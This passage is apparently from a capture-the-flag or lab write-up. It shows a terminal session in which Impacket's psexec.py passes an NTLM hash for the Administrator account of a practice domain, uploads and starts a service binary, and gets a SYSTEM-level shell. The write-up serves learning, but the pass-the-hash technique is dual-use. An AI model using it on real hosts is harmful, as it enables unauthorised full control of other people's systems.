 ❯ psexec.py EGOTISTICAL-BANK.LOCAL/Administrator@10.10.10.175 -hashes :823452073d75b9d1cf70ebdf86c7f98e
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file oGXzUEiM.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service pEzr on 10.10.10.175.....
[*] Starting service pEzr.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>